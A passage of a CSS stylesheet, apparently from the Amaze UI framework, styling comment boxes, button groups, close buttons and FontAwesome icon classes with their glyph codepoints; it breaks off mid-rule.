	border-left-color: #f8f8f8;
	margin-right: 1px;
	margin-left: auto
}
.am-comment-primary .am-comment-avatar {
	border-color: #104eaf
}
.am-comment-primary .am-comment-main {
	border-color: #104eaf
}
.am-comment-primary .am-comment-main:before {
	border-right-color: #104eaf
}
.am-comment-primary.am-comment-flip .am-comment-main:before {
	border-left-color: #104eaf;
	border-right-color: transparent
}
.am-comment-primary.am-comment-flip .am-comment-main:after {
	border-left-color: #f8f8f8
}
.am-comment-highlight .am-comment-avatar, .am-comment-secondary .am-comment-avatar {
	border-color: #3bb4f2
}
.am-comment-highlight .am-comment-main, .am-comment-secondary .am-comment-main {
	border-color: #3bb4f2
}
.am-comment-highlight .am-comment-main:before, .am-comment-secondary .am-comment-main:before {
	border-right-color: #3bb4f2
}
.am-comment-highlight.am-comment-flip .am-comment-main:before, .am-comment-secondary.am-comment-flip .am-comment-main:before {
	border-left-color: #3bb4f2;
	border-right-color: transparent
}
.am-comment-highlight.am-comment-flip .am-comment-main:after, .am-comment-secondary.am-comment-flip .am-comment-main:after {
	border-left-color: #f8f8f8
}
.am-comment-success .am-comment-avatar {
	border-color: #5eb95e
}
.am-comment-success .am-comment-main {
	border-color: #5eb95e
}
.am-comment-success .am-comment-main:before {
	border-right-color: #5eb95e
}
.am-comment-success.am-comment-flip .am-comment-main:before {
	border-left-color: #5eb95e;
	border-right-color: transparent
}
.am-comment-success.am-comment-flip .am-comment-main:after {
	border-left-color: #f8f8f8
}
.am-comment-warning .am-comment-avatar {
	border-color: #F37B1D
}
.am-comment-warning .am-comment-main {
	border-color: #F37B1D
}
.am-comment-warning .am-comment-main:before {
	border-right-color: #F37B1D
}
.am-comment-warning.am-comment-flip .am-comment-main:before {
	border-left-color: #F37B1D;
	border-right-color: transparent
}
.am-comment-warning.am-comment-flip .am-comment-main:after {
	border-left-color: #f8f8f8
}
.am-comment-danger .am-comment-avatar {
	border-color: #dd514c
}
.am-comment-danger .am-comment-main {
	border-color: #dd514c
}
.am-comment-danger .am-comment-main:before {
	border-right-color: #dd514c
}
.am-comment-danger.am-comment-flip .am-comment-main:before {
	border-left-color: #dd514c;
	border-right-color: transparent
}
.am-comment-danger.am-comment-flip .am-comment-main:after {
	border-left-color: #f8f8f8
}
.am-comments-list {
	padding: 0;
	list-style: none
}
.am-comments-list .am-comment {
	margin: 1.6rem 0 0 0;
	list-style: none
}
@media only screen and (min-width:980px) {
.am-comments-list-flip .am-comment-main {
	margin-right: 64px
}
.am-comments-list-flip .am-comment-flip .am-comment-main {
	margin-left: 64px
}
}
.am-btn-group, .am-btn-group-stacked {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.am-btn-group-stacked>.am-btn, .am-btn-group>.am-btn {
	position: relative;
	float: left
}
.am-btn-group-stacked>.am-btn.active, .am-btn-group-stacked>.am-btn:active, .am-btn-group-stacked>.am-btn:focus, .am-btn-group-stacked>.am-btn:hover, .am-btn-group>.am-btn.active, .am-btn-group>.am-btn:active, .am-btn-group>.am-btn:focus, .am-btn-group>.am-btn:hover {
	z-index: 2
}
.am-btn-group-stacked>.am-btn:focus, .am-btn-group>.am-btn:focus {
	outline: 0
}
.am-btn-group .am-btn+.am-btn, .am-btn-group .am-btn+.am-btn-group, .am-btn-group .am-btn-group+.am-btn, .am-btn-group .am-btn-group+.am-btn-group {
	margin-left: -1px
}
.am-btn-toolbar {
	margin-left: -5px
}
.am-btn-toolbar:after, .am-btn-toolbar:before {
	content: " ";
	display: table
}
.am-btn-toolbar:after {
	clear: both
}
.am-btn-toolbar .am-btn-group, .am-btn-toolbar .am-input-group {
	float: left
}
.am-btn-toolbar>.am-btn, .am-btn-toolbar>.am-btn-group, .am-btn-toolbar>.am-input-group {
	margin-left: 5px
}
.am-btn-group>.am-btn:not(:first-child):not(:last-child):not(.am-dropdown-toggle) {
	border-radius: 0
}
.am-btn-group>.am-btn:first-child {
	margin-left: 0
}
.am-btn-group>.am-btn:first-child:not(:last-child):not(.am-dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.am-btn-group>.am-btn:last-child:not(:first-child), .am-btn-group>.am-dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.am-btn-group>.am-btn-group {
	float: left
}
.am-btn-group>.am-btn-group:not(:first-child):not(:last-child)>.am-btn {
	border-radius: 0
}
.am-btn-group>.am-btn-group:first-child>.am-btn:last-child, .am-btn-group>.am-btn-group:first-child>.am-dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.am-btn-group>.am-btn-group:last-child>.am-btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.am-btn-group-xs>.am-btn {
	font-size: 1.2rem
}
.am-btn-group-sm>.am-btn {
	font-size: 1.4rem
}
.am-btn-group-lg>.am-btn {
	font-size: 1.8rem
}
.am-btn-group-stacked>.am-btn, .am-btn-group-stacked>.am-btn-group, .am-btn-group-stacked>.am-btn-group>.am-btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}
.am-btn-group-stacked>.am-btn-group:after, .am-btn-group-stacked>.am-btn-group:before {
	content: " ";
	display: table
}
.am-btn-group-stacked>.am-btn-group:after {
	clear: both
}
.am-btn-group-stacked>.am-btn-group>.am-btn {
	float: none
}
.am-btn-group-stacked>.am-btn+.am-btn, .am-btn-group-stacked>.am-btn+.am-btn-group, .am-btn-group-stacked>.am-btn-group+.am-btn, .am-btn-group-stacked>.am-btn-group+.am-btn-group {
	margin-top: -1px;
	margin-left: 0
}
.am-btn-group-stacked>.am-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}
.am-btn-group-stacked>.am-btn:first-child:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.am-btn-group-stacked>.am-btn:last-child:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.am-btn-group-stacked>.am-btn-group:not(:first-child):not(:last-child)>.am-btn {
	border-radius: 0
}
.am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-btn:last-child, .am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.am-btn-group-stacked>.am-btn-group:last-child:not(:first-child)>.am-btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.am-btn-group-justify {
	display: table;
	table-layout: fixed;
	border-collapse: separate;
	width: 100%
}
.am-btn-group-justify>.am-btn, .am-btn-group-justify>.am-btn-group {
	float: none;
	display: table-cell;
	width: 1%
}
.am-btn-group-justify>.am-btn-group .am-btn {
	width: 100%
}
.lte9 .am-btn-group-justify {
	display: table;
	table-layout: fixed;
	border-collapse: separate
}
.lte9 .am-btn-group-justify>.am-btn, .lte9 .am-btn-group-justify>.am-btn-group {
	float: none;
	display: table-cell;
	width: 1%
}
.am-btn-group .am-dropdown {
	float: left;
	margin-left: -1px
}
.am-btn-group .am-dropdown>.am-btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.am-btn-group .am-active .am-dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}
.am-btn-group .am-active .am-dropdown-toggle.am-btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}
.am-btn-group .am-active .am-dropdown-toggle, .am-btn-group .am-dropdown-toggle:active {
	outline: 0
}
.am-btn-group-check>.am-btn>input[type=checkbox], .am-btn-group-check>.am-btn>input[type=radio], [data-am-button]>.am-btn>input[type=checkbox], [data-am-button]>.am-btn>input[type=radio] {
position:absolute;
z-index:-1;
opacity:0
}
.am-close {
	display: inline-block;
	text-align: center;
	width: 24px;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2;
	-webkit-transition: all .3s;
	transition: all .3s
}
.am-close:focus, .am-close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5;
	outline: 0
}
.am-close[class*=am-icon-] {
	font-size: 16px
}
button.am-close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none
}
a.am-close:hover {
	color: inherit;
	text-decoration: none;
	cursor: pointer
}
.am-close-alt {
	border-radius: 50%;
	background: #eee;
	opacity: .7;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.25);
	box-shadow: 0 0 0 1px rgba(0,0,0,.25)
}
.am-close-alt:focus, .am-close-alt:hover {
	opacity: 1
}
.am-close-spin:hover {
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg)
}
@font-face {
	font-family: FontAwesome;
	/*src: url(../fonts/fontawesome-webfont.eot?v=4.6.3);
	src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'), url(../fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'), url(../fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'), url(../fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype');*/
	font-weight: 400;
	font-style: normal
}
[class*=am-icon-] {
display:inline-block;
font-style:normal
}
[class*=am-icon-]:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
.am-icon-border {
	padding: .2em .25em .15em;
	border: solid .08em #eee;
	border-radius: .1em
}
[class*=am-icon-].am-fl {
	margin-right: .3em
}
[class*=am-icon-].am-fr {
	margin-left: .3em
}
.am-icon-sm:before {
}
.am-icon-md:before {
	font-size: 200%;
	vertical-align: -16%
}
.am-icon-lg:before {
	font-size: 250%;
	vertical-align: -22%
}
.am-icon-btn {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	width: 48px;
	height: 48px;
	font-size: 24px;
	line-height: 48px;
	border-radius: 50%;
	background-color: #eee;
	color: #555;
	text-align: center
}
.am-icon-btn:focus, .am-icon-btn:hover {
	background-color: #f5f5f5;
	color: #333;
	text-decoration: none;
	outline: 0
}
.am-icon-btn:active {
	background-color: #ddd;
	color: #333
}
.am-icon-btn.am-danger, .am-icon-btn.am-primary, .am-icon-btn.am-secondary, .am-icon-btn.am-success, .am-icon-btn.am-warning {
	color: #fff
}
.am-icon-btn.am-primary {
	background-color: #104eaf
}
.am-icon-btn.am-secondary {
	background-color: #3bb4f2
}
.am-icon-btn.am-success {
	background-color: #5eb95e
}
.am-icon-btn.am-warning {
	background-color: #F37B1D
}
.am-icon-btn.am-danger {
	background-color: #dd514c
}
.am-icon-btn-sm {
	width: 32px;
	height: 32px;
	font-size: 16px;
	line-height: 32px
}
.am-icon-btn-lg {
	width: 64px;
	height: 64px;
	font-size: 28px;
	line-height: 64px
}
.am-icon-fw {
	width: 1.25em;
	text-align: center
}
.am-icon-glass:before {
	content: "\f000"
}
.am-icon-music:before {
	content: "\f001"
}
.am-icon-search:before {
	content: "\f002"
}
.am-icon-envelope-o:before {
	content: "\f003"
}
.am-icon-heart:before {
	content: "\f004"
}
.am-icon-star:before {
	content: "\f005"
}
.am-icon-star-o:before {
	content: "\f006"
}
.am-icon-user:before {
	content: "\f007"
}
.am-icon-film:before {
	content: "\f008"
}
.am-icon-th-large:before {
	content: "\f009"
}
.am-icon-th:before {
	content: "\f00a"
}
.am-icon-th-list:before {
	content: "\f00b"
}
.am-icon-check:before {
	content: "\f00c"
}
.am-icon-close:before, .am-icon-remove:before, .am-icon-times:before {
	content: "\f00d"
}
.am-icon-search-plus:before {
	content: "\f00e"
}
.am-icon-search-minus:before {
	content: "\f010"
}
.am-icon-power-off:before {
	content: "\f011"
}
.am-icon-signal:before {
	content: "\f012"
}
.am-icon-cog:before, .am-icon-gear:before {
	content: "\f013"
}
.am-icon-trash-o:before {
	content: "\f014"
}
.am-icon-home:before {
	content: "\f015"
}
.am-icon-file-o:before {
	content: "\f016"
}
.am-icon-clock-o:before {
	content: "\f017"
}
.am-icon-road:before {
	content: "\f018"
}
.am-icon-download:before {
	content: "\f019"
}
.am-icon-arrow-circle-o-down:before {
	content: "\f01a"
}
.am-icon-arrow-circle-o-up:before {
	content: "\f01b"
}
.am-icon-inbox:before {
	content: "\f01c"
}
.am-icon-play-circle-o:before {
	content: "\f01d"
}
.am-icon-repeat:before, .am-icon-rotate-right:before {
	content: "\f01e"
}
.am-icon-refresh:before {
	content: "\f021"
}
.am-icon-list-alt:before {
	content: "\f022"
}
.am-icon-lock:before {
	content: "\f023"
}
.am-icon-flag:before {
	content: "\f024"
}
.am-icon-headphones:before {
	content: "\f025"
}
.am-icon-volume-off:before {
	content: "\f026"
}
.am-icon-volume-down:before {
	content: "\f027"
}
.am-icon-volume-up:before {
	content: "\f028"
}
.am-icon-qrcode:before {
	content: "\f029"
}
.am-icon-barcode:before {
	content: "\f02a"
}
.am-icon-tag:before {
	content: "\f02b"
}
.am-icon-tags:before {
	content: "\f02c"
}
.am-icon-book:before {
	content: "\f02d"
}
.am-icon-bookmark:before {
	content: "\f02e"
}
.am-icon-print:before {
	content: "\f02f"
}
.am-icon-camera:before {
	content: "\f030"
}
.am-icon-font:before {
	content: "\f031"
}
.am-icon-bold:before {
	content: "\f032"
}
.am-icon-italic:before {
	content: "\f033"
}
.am-icon-text-height:before {
	content: "\f034"
}
.am-icon-text-width:before {
	content: "\f035"
}
.am-icon-align-left:before {
	content: "\f036"
}
.am-icon-align-center:before {
	content: "\f037"
}
.am-icon-align-right:before {
	content: "\f038"
}
.am-icon-align-justify:before {
	content: "\f039"
}
.am-icon-list:before {
	content: "\f03a"
}
.am-icon-dedent:before, .am-icon-outdent:before {
	content: "\f03b"
}
.am-icon-indent:before {
	content: "\f03c"
}
.am-icon-video-camera:before {
	content: "\f03d"
}
.am-icon-image:before, .am-icon-photo:before, .am-icon-picture-o:before {
	content: "\f03e"
}
.am-icon-pencil:before {
	content: "\f040"
}
.am-icon-map-marker:before {
	content: "\f041"
}
.am-icon-adjust:before {
	content: "\f042"
}
.am-icon-tint:before {
	content: "\f043"
}
.am-icon-edit:before, .am-icon-pencil-square-o:before {
	content: "\f044"
}
.am-icon-share-square-o:before {
	content: "\f045"
}
.am-icon-check-square-o:before {
	content: "\f046"
}
.am-icon-arrows:before {
	content: "\f047"
}
.am-icon-step-backward:before {
	content: "\f048"
}
.am-icon-fast-backward:before {
	content: "\f049"
}
.am-icon-backward:before {
	content: "\f04a"
}
.am-icon-play:before {
	content: "\f04b"
}
.am-icon-pause:before {
	content: "\f04c"
}
.am-icon-stop:before {
	content: "\f04d"
}
.am-icon-forward:before {
	content: "\f04e"
}
.am-icon-fast-forward:before {
	content: "\f050"
}
.am-icon-step-forward:before {
	content: "\f051"
}
.am-icon-eject:before {
	content: "\f052"
}
.am-icon-chevron-left:before {
	content: "\f053"
}
.am-icon-chevron-right:before {
	content: "\f054"
}
.am-icon-plus-circle:before {
	content: "\f055"
}
.am-icon-minus-circle:before {
	content: "\f056"
}
.am-icon-times-circle:before {
	content: "\f057"
}
.am-icon-check-circle:before {
	content: "\f058"
}
.am-icon-question-circle:before {
	content: "\f059"
}
.am-icon-info-circle:before {
	content: "\f05a"
}
.am-icon-crosshairs:before {
	content: "\f05b"
}
.am-icon-times-circle-o:before {
	content: "\f05c"
}
.am-icon-check-circle-o:before {
	content: "\f05d"
}
.am-icon-ban:before {
	content: "\f05e"
}
.am-icon-arrow-left:before {
	content: "\f060"
}
.am-icon-arrow-right:before {
	content: "\f061"
}
.am-icon-arrow-up:before {
	content: "\f062"
}
.am-icon-arrow-down:before {
	content: "\f063"
}
.am-icon-mail-forward:before, .am-icon-share:before {
	content: "\f064"
}
.am-icon-expand:before {
	content: "\f065"
}
.am-icon-compress:before {
	content: "\f066"
}
.am-icon-plus:before {
	content: "\f067"
}
.am-icon-minus:before {
	content: "\f068"
}
.am-icon-asterisk:before {
	content: "\f069"
}
.am-icon-exclamation-circle:before {
	content: "\f06a"
}
.am-icon-gift:before {
	content: "\f06b"
}
.am-icon-leaf:before {
	content: "\f06c"
}
.am-icon-fire:before {
	content: "\f06d"
}
.am-icon-eye:before {
	content: "\f06e"
}
.am-icon-eye-slash:before {
	content: "\f070"
}
.am-icon-exclamation-triangle:before, .am-icon-warning:before {
	content: "\f071"
}
.am-icon-plane:before {
	content: "\f072"
}
.am-icon-calendar:before {
	content: "\f073"
}
.am-icon-random:before {
	content: "\f074"
}
.am-icon-comment:before {
	content: "\f075"
}
.am-icon-magnet:before {
	content: "\f076"
}
.am-icon-chevron-up:before {
	content: "\f077"
}
.am-icon-chevron-down:before {
	content: "\f078"
}
.am-icon-retweet:before {
	content: "\f079"
}
.am-icon-shopping-cart:before {
	content: "\f07a"
}
.am-icon-folder:before {
	content: "\f07b"
}
.am-icon-folder-open:before {
	content: "\f07c"
}
.am-icon-arrows-v:before {
	content: "\f07d"
}
.am-icon-arrows-h:before {
	content: "\f07e"
}
.am-icon-bar-chart-o:before, .am-icon-bar-chart:before {
	content: "\f080"
}
.am-icon-twitter-square:before {
	content: "\f081"
}
.am-icon-facebook-square:before {
	content: "\f082"
}
.am-icon-camera-retro:before {
	content: "\f083"
}
.am-icon-key:before {
	content: "\f084"
}
.am-icon-cogs:before, .am-icon-gears:before {
	content: "\f085"
}
.am-icon-comments:before {
	content: "\f086"
}
.am-icon-thumbs-o-up:before {
	content: "\f087"
}
.am-icon-thumbs-o-down:before {
	content: "\f088"
}
.am-icon-star-half:before {
	content: "\f089"
}
.am-icon-heart-o:before {
	content: "\f08a"
}
.am-icon-sign-out:before {
	content: "\f08b"
}
.am-icon-linkedin-square:before {
	content: "\f08c"
}
.am-icon-thumb-tack:before {
	content: "\f08d"
}
.am-icon-external-link:before {
	content: "\f08e"
}
.am-icon-sign-in:before {
	content: "\f090"
}
.am-icon-trophy:before {
	content: "\f091"
}
.am-icon-github-square:before {
	content: "\f092"
}
.am-icon-upload:before {
	content: "\f093"
}
.am-icon-lemon-o:before {
	content: "\f094"
}
.am-icon-phone:before {
	content: "\f095"
}
.am-icon-square-o:before {
	content: "\f096"
}
.am-icon-bookmark-o:before {
	content: "\f097"
}
.am-icon-phone-square:before {
	content: "\f098"
}
.am-icon-twitter:before {
	content: "\f099"
}
.am-icon-facebook-f:before, .am-icon-facebook:before {
	content: "\f09a"
}
.am-icon-github:before {
	content: "\f09b"
}
.am-icon-unlock:before {
	content: "\f09c"
}
.am-icon-credit-card:before {
	content: "\f09d"
}
.am-icon-feed:before, .am-icon-rss:before {
	content: "\f09e"
}
.am-icon-hdd-o:before {
	content: "\f0a0"
}
.am-icon-bullhorn:before {
	content: "\f0a1"
}
.am-icon-bell:before {
	content: "\f0f3"
}
.am-icon-certificate:before {
	content: "\f0a3"
}
.am-icon-hand-o-right:before {
	content: "\f0a4"
}
.am-icon-hand-o-left:before {
	content: "\f0a5"
}
.am-icon-hand-o-up:before {
	content: "\f0a6"
}
.am-icon-hand-o-down:before {
	content: "\f0a7"
}
.am-icon-arrow-circle-left:before {
	content: "\f0a8"
}
.am-icon-arrow-circle-right:before {
	content: "\f0a9"
}
.am-icon-arrow-circle-up:before {
	content: "\f0aa"
}
.am-icon-arrow-circle-down:before {
	content: "\f0ab"
}
.am-icon-globe:before {
	content: "\f0ac"
}
.am-icon-wrench:before {
	content: "\f0ad"
}
.am-icon-tasks:before {
	content: "\f0ae"
}
.am-icon-filter:before {
	content: "\f0b0"
}
.am-icon-briefcase:before {
	content: "\f0b1"
}
.am-icon-arrows-alt:before {
	content: "\f0b2"
}
.am-icon-group:before, .am-icon-users:before {
	content: "\f0c0"
}
.am-icon-chain:before, .am-icon-link:before {
	content: "\f0c1"
}
.am-icon-cloud:before {
	content: "\f0c2"
}
.am-icon-flask:before {
	content: "\f0c3"
}
.am-icon-cut:before, .am-icon-scissors:before {
	content: "\f0c4"
}
.am-icon-copy:before, .am-icon-files-o:before {
	content: "\f0c5"
}
.am-icon-paperclip:before {
	content: "\f0c6"
}
.am-icon-floppy-o:before, .am-icon-save:before {
	content: "\f0c7"
}
.am-icon-square:before {
	content: "\f0c8"
}
.am-icon-bars:before, .am-icon-navicon:before, .am-icon-reorder:before {
	content: "\f0c9"
}
.am-icon-list-ul:before {
	content: "\f0ca"
}
.am-icon-list-ol:before {
	content: "\f0cb"
}
.am-icon-strikethrough:before {
	content: "\f0cc"
}
.am-icon-underline:before {
	content: "\f0cd"
}
.am-icon-table:before {
	content: "\f0ce"
}
.am-icon-magic:before {
	content: "\f0d0"
}
.am-icon-truck:before {
	content: "\f0d1"
}
.am-icon-pinterest:before {
	content: "\f0d2"
}
.am-icon-pinterest-square:before {
	content: "\f0d3"
}
.am-icon-google-plus-square:before {
	content: "\f0d4"
}
.am-icon-google-plus:before {
	content: "\f0d5"
}
.am-icon-money:before {
	content: "\f0d6"
}
.am-icon-caret-down:before {
	content: "\f0d7"
}
.am-icon-caret-up:before {
	content: "\f0d8"
}
.am-icon-caret-left:before {
	content: "\f0d9"
}
.am-icon-caret-right:before {
	content: "\f0da"
}
.am-icon-columns:before {
	content: "\f0db"
}
.am-icon-sort:before, .am-icon-unsorted:before {
	content: "\f0dc"
}
.am-icon-sort-desc:before, .am-icon-sort-down:before {
	content: "\f0dd"
}
.am-icon-sort-asc:before, .am-icon-sort-up:before {
	content: "\f0de"
}
.am-icon-envelope:before {
	content: "\f0e0"
}
.am-icon-linkedin:before {
	content: "\f0e1"
}
.am-icon-rotate-left:before, .am-icon-undo:before {
	content: "\f0e2"
}
.am-icon-gavel:before, .am-icon-legal:before {
	content: "\f0e3"
}
.am-icon-dashboard:before, .am-icon-tachometer:before {
	content: "\f0e4"
}
.am-icon-comment-o:before {
	content: "\f0e5"
}
.am-icon-comments-o:before {
	content: "\f0e6"
}
.am-icon-bolt:before, .am-icon-flash:before {
	content: "\f0e7"
}
.am-icon-sitemap:before {
	content: "\f0e8"
}
.am-icon-umbrella:before {
	content: "\f0e9"
}
.am-icon-clipboard:before, .am-icon-paste:before {
	content: "\f0ea"
}
.am-icon-lightbulb-o:before {
	content: "\f0eb"
}
.am-icon-exchange:before {
	content: "\f0ec"
}
.am-icon-cloud-download:before {
	content: "\f0ed"
}
.am-icon-cloud-upload:before {
	content: "\f0ee"
}
.am-icon-user-md:before {
	content: "\f0f0"
}
.am-icon-stethoscope:before {
	content: "\f0f1"
}
.am-icon-suitcase:before {
	content: "\f0f2"
}
.am-icon-bell-o:before {
	content: "\f0a2"
}
.am-icon-coffee:before {
	content: "\f0f4"
}
.am-icon-cutlery:before {
	content: "\f0f5"
}
.am-icon-file-text-o:before {
	content: "\f0f6"
}
.am-icon-building-o:before {
	content: "\f0f7"
}
.am-icon-hospital-o:before {
	content: "\f0f8"
}
.am-icon-ambulance:before {
	content: "\f0f9"
}
.am-icon-medkit:before {
	content: "\f0fa"
}
.am-icon-fighter-jet:before {
	content: "\f0fb"
}
.am-icon-beer:before {
	content: "\f0fc"
}
.am-icon-h-square:before {
	content: "\f0fd"
}
.am-icon-plus-square:before {
	content: "\f0fe"
}
.am-icon-angle-double-left:before {
	content: "\f100"
}
.am-icon-angle-double-right:before {
	content: "\f101"
}
.am-icon-angle-double-up:before {
	content: "\f102"
}
.am-icon-angle-double-down:before {
	content: "\f103"
}
.am-icon-angle-left:before {
	content: "\f104"
}
.am-icon-angle-right:before {
	content: "\f105"
}
.am-icon-angle-up:before {
	content: "\f106"
}
.am-icon-angle-down:before {
	content: "\f107"
}
.am-icon-desktop:before {
	content: "\f108"
}
.am-icon-laptop:before {
	content: "\f109"
}
.am-icon-tablet:before {
	content: "\f10a"
}
.am-icon-mobile-phone:before, .am-icon-mobile:before {
	content: "\f10b"
}
.am-icon-circle-o:before {
	content: "\f10c"
}
.am-icon-quote-left:before {
	content: "\f10d"
}
.am-icon-quote-right:before {
	content: "\f10e"
}
.am-icon-spinner:before {
	content: "\f110"
}
.am-icon-circle:before {
	content: "\f111"
}
.am-icon-mail-reply:before, .am-icon-reply:before {
	content: "\f112"
}
.am-icon-github-alt:before {
	content: "\f113"
}
.am-icon-folder-o:before {
	content: "\f114"
}
.am-icon-folder-open-o:before {
	content: "\f115"
}
.am-icon-smile-o:before {
	content: "\f118"
}
.am-icon-frown-o:before {
	content: "\f119"
}
.am-icon-meh-o:before {
	content: "\f11a"
}
.am-icon-gamepad:before {
	content: "\f11b"
}
.am-icon-keyboard-o:before {
	content: "\f11c"
}
.am-icon-flag-o:before {
	content: "\f11d"
}
.am-icon-flag-checkered:before {
	content: "\f11e"
}
.am-icon-terminal:before {
	content: "\f120"
}
.am-icon-code:before {
	content: "\f121"
}
.am-icon-mail-reply-all:before, .am-icon-reply-all:before {
	content: "\f122"
}
.am-icon-star-half-empty:before, .am-icon-star-half-full:before, .am-icon-star-half-o:before {
	content: "\f123"
}
.am-icon-location-arrow:before {
	content: "\f124"
}
.am-icon-crop:before {
	content: "\f125"
}
.am-icon-code-fork:before {
	content: "\f126"
}
.am-icon-chain-broken:before, .am-icon-unlink:before {
	content: "\f127"
}
.am-icon-question:before {
	content: "\f128"
}
.am-icon-info:before {
	content: "\f129"
}
.am-icon-exclamation:before {
	content: "\f12a"
}
.am-icon-superscript:before {
	content: "\f12b"
}
.am-icon-subscript:before {
	content: "\f12c"
}
.am-icon-eraser:before {
	content: "\f12d"
}
.am-icon-puzzle-piece:before {
	content: "\f12e"
}
.am-icon-microphone:before {
	content: "\f130"
}
.am-icon-microphone-slash:before {
	content: "\f131"
}
.am-icon-shield:before {
	content: "\f132"
}
.am-icon-calendar-o:before {
	content: "\f133"
}
.am-icon-fire-extinguisher:before {
	content: "\f134"
}
.am-icon-rocket:before {
	content: "\f135"
}
.am-icon-maxcdn:before {
	content: "\f136"
}
.am-icon-chevron-circle-left:before {
	content: "\f137"
}
.am-icon-chevron-circle-right:before {
	content: "\f138"
}
.am-icon-chevron-circle-up:before {
	content: "\f139"
}
.am-icon-chevron-circle-down:before {
	content: "\f13a"
}
.am-icon-html5:before {
	content: "\f13b"
}
.am-icon-css3:before {
	content: "\f13c"
}
.am-icon-anchor:before {
	content: "\f13d"
}
.am-icon-unlock-alt:before {
	content: "\f13e"
}
.am-icon-bullseye:before {
	content: "\f140"
}
.am-icon-ellipsis-h:before {
	content: "\f141"
}
.am-icon-ellipsis-v:before {
	content: "\f142"
}
.am-icon-rss-square:before {
	content: "\f143"
}
.am-icon-play-circle:before {
	content: "\f144"
}
.am-icon-ticket:before {
	content: "\f145"
}
.am-icon-minus-square:before {
	content: "\f146"
}
.am-icon-minus-square-o:before {
	content: "\f147"
}
.am-icon-level-up:before {
	content: "\f148"
}
.am-icon-level-down:before {
	content: "\f149"
}
.am-icon-check-square:before {
	content: "\f14a"
}
.am-icon-pencil-square:before {
	content: "\f14b"
}
.am-icon-external-link-square:before {
	content: "\f14c"
}
.am-icon-share-square:before {
	content: "\f14d"
}
.am-icon-compass:before {
	content: "\f14e"
}
.am-icon-caret-square-o-down:before, .am-icon-toggle-down:before {
	content: "\f150"
}
.am-icon-caret-square-o-up:before, .am-icon-toggle-up:before {
	content: "\f151"
}
.am-icon-caret-square-o-right:before, .am-icon-toggle-right:before {
	content: "\f152"
}
.am-icon-eur:before, .am-icon-euro:before {
	content: "\f153"
}
.am-icon-gbp:before {
	content: "\f154"
}
.am-icon-dollar:before, .am-icon-usd:before {
	content: "\f155"
}
.am-icon-inr:before, .am-icon-rupee:before {
	content: "\f156"
}
.am-icon-cny:before, .am-icon-jpy:before, .am-icon-rmb:before, .am-icon-yen:before {
	content: "\f157"
}
.am-icon-rouble:before, .am-icon-rub:before, .am-icon-ruble:before {
	content: "\f158"
}
.am-icon-krw:before, .am-icon-won:before {
	content: "\f159"
}
.am-icon-bitcoin:before, .am-icon-btc:before {
	content: "\f15a"
}
.am-icon-file:before {
	content: "\f15b"
}
.am-icon-file-text:before {
	content: "\f15c"
}
.am-icon-sort-alpha-asc:before {
	content: "\f15d"
}
.am-icon-sort-alpha-desc:before {
	content: "\f15e"
}
.am-icon-sort-amount-asc:before {
	content: "\f160"
}
.am-icon-sort-amount-desc:before {
	content: "\f161"
}
.am-icon-sort-numeric-asc:before {
	content: "\f162"
}
.am-icon-sort-numeric-desc:before {
	content: "\f163"
}
.am-icon-thumbs-up:before {
	content: "\f164"
}
.am-icon-thumbs-down:before {
	content: "\f165"
}
.am-icon-youtube-square:before {
	content: "\f166"
}
.am-icon-youtube:before {
	content: "\f167"
}
.am-icon-xing:before {
	content: "\f168"
}
.am-icon-xing-square:before {
	content: "\f169"
}
.am-icon-youtube-play:before {
	content: "\f16a"
}
.am-icon-dropbox:before {
	content: "\f16b"
}
.am-icon-stack-overflow:before {
	content: "\f16c"
}
.am-icon-instagram:before {
	content: "\f16d"
}
.am-icon-flickr:before {
	content: "\f16e"
}
.am-icon-adn:before {
	content: "\f170"
}
.am-icon-bitbucket:before {
	content: "\f171"
}
.am-icon-bitbucket-square:before {
	content: "\f172"
}
.am-icon-tumblr:before {
	content: "\f173"
}
.am-icon-tumblr-square:before {
	content: "\f174"
}
.am-icon-long-arrow-down:before {
	content: "\f175"
}
.am-icon-long-arrow-up:before {
	content: "\f176"
}
.am-icon-long-arrow-left:before {
	content: "\f177"
}
.am-icon-long-arrow-right:before {
	content: "\f178"
}
.am-icon-apple:before {
	content: "\f179"
}
.am-icon-windows:before {
	content: "\f17a"
}
.am-icon-android:before {
	content: "\f17b"
}
.am-icon-linux:before {
	content: "\f17c"
}
.am-icon-dribbble:before {
